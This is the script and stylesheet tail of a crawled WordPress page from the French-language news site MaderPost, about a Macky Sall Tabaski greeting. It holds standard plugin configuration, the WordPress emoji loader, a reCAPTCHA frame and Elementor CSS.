<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maderpost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"392150c460","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","plugin_url":"https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://maderpost.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://maderpost.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762983936" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/maderpost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/maderpost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/maderpost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b740ba419"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31367,"title":"Macky%20Sall%20souhaite%20une%20%22excellente%20f%C3%AAte%20de%20tabaski%22%20%C3%A0%20la%20Ummah%20-%20MaderPost","excerpt":"","featuredImage":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/07\/Macky-Sall-5.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/vendor/react-player.min.js?ver=2.15.1" id="react-player-js"></script>
<script type="text/javascript" id="radio-player-js-extra">
/* <![CDATA[ */
var radioPlayer = {"plugin_url":"https://maderpost.com/wp-content/plugins/radio-player","admin_url":"https://maderpost.com/wp-admin/","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","site_url":"https://maderpost.com","popup_url":"http://maderpost.com","nonce":"6fbe86d3b8","isPro":"","settings":{"httpPlayer":false,"volume":80,"customPopupSize":false,"popupWidth":420,"popupHeight":330,"proxyURL":"","excludeAll":false,"excludePages":[],"stickyStyle":"fullwidth","excludeExceptPages":[],"enableStats":false,"ads_report_recipients":"weuss.niang@gmail.com"},"can_ads_player":"","can_proxy_player_addon":""};
//# sourceURL=radio-player-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/js/frontend.js?ver=2.0.76" id="radio-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maderpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maderpost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0soNyDcgMUXa3d-53glktQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879941233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maderpost.com/wp-content/uploads/elementor/css/post-6.css?ver=1768556740
body_size: 254
content:
.elementor-kit-6{--e-global-color-smartmag:var(--c-main);--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:940px;}.e-con{--container-max-width:940px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}